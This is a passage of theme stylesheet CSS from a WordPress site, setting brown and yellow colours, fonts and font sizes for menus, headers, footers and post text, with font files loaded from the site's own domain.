    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #714b3a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #714b3a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #714b3a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #714b3a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #714b3a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #714b3a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #714b3a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #714b3a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(113, 75, 58, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #714b3a;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #714b3a;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #714b3a transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #714b3a transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #714b3a !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #fbbe3b;
        background: -moz-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #fbbe3b), color-stop(100%, #fbbe3b));
        background: -webkit-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%);
        background: -o-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%);
        background: -ms-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%);
        background: linear-gradient(to bottom, #fbbe3b 0%, #fbbe3b 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbbe3b', endColorstr='#fbbe3b', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #714b3a;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #714b3a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #714b3a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #714b3a !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:fira-sans-v8-latin-ext_latin-regular;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:karma-v8-latin-ext-regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:fira-sans-v8-latin-ext_latin-regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:karma-v8-latin-ext-regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:28px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:25px;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:21px;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:19px;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:17px;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:15px;
	
    }



	
    body, p {
    	font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:19px;
	line-height:21px;
	
    }
                                    @font-face {
                                      font-family: "karma-v8-latin-ext-regular";
                                      src: local("karma-v8-latin-ext-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/karma-v8-latin-ext-regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "titillium-web-v6-latin-ext_latin-regular";
                                      src: local("titillium-web-v6-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/titillium-web-v6-latin-ext_latin-regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "fira-sans-v8-latin-ext_latin-regular";
                                      src: local("fira-sans-v8-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/fira-sans-v8-latin-ext_latin-regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #714b3a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #714b3a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #714b3a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #714b3a;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fbbe3b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fbbe3b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #fbbe3b;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #fbbe3b;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fbbe3b transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #fbbe3b;
    }
    

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #fbbe3b;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #d8d8d8;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #fbbe3b;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #714b3a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #714b3a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(113, 75, 58, 0.1);
    }

    
    .post .td-post-header .entry-title {
        color: #2b2b2b;
    }
    .td_module_15 .entry-title a {
        color: #2b2b2b;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #714b3a;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #2d2d2d;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #714b3a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #714b3a;
    }
    



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:17px;
	line-height:21px;
	font-weight:600;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 21px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td_module_wrap .td-post-author-name a {
        font-family:fira-sans-v8-latin-ext_latin-regular;
	
    }
    
    .td-post-date .entry-date {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:karma-v8-latin-ext-regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:17px;
	line-height:21px;
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:karma-v8-latin-ext-regular;
	font-size:19px;
	line-height:21px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:fira-sans-v8-latin-ext_latin-regular;
	
	}
    
    .td_module_14 .td-module-title {
    	font-size:20px;
	line-height:30px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td_module_18 .td-module-title {
    	font-size:30px;
	font-weight:normal;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:fira-sans-v8-latin-ext_latin-regular;
	
	}
    
    .td_module_mx18 .td-module-title {
    	font-family:karma-v8-latin-ext-regular;
	font-size:17px;
	line-height:21px;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:34px;
	line-height:44px;
	font-weight:900;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:fira-sans-v8-latin-ext_latin-regular;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:46px;
	line-height:46px;
	font-style:normal;
	font-weight:900;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:46px;
	line-height:46px;
	font-weight:900;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:karma-v8-latin-ext-regular;
	font-size:21px;
	line-height:26px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:karma-v8-latin-ext-regular;
	font-size:21px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:21px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:21px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-content li {
        font-family:karma-v8-latin-ext-regular;
	
    }
    
    .td-post-content h1 {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:48px;
	line-height:55px;
	
    }
    
    .td-post-content h2 {
